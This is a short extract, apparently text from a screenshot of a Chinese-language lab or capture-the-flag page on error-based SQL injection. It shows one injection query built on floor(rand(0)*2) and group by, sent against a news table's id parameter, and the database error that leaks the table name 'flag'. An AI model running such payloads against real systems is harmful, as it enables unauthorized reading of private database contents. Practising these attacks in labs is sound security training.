 SQL 报错注入
ID 输个1试试？ Search
select * from news where id=1 union select count(*),concat((select table_name from information_schema.tables where
table_schema=database() limit 1,1),0x7e,floor(rand(0)*2))x from information_schema.columns group by x
查询错误: Duplicate entry 'flag~1' for key 'group_key'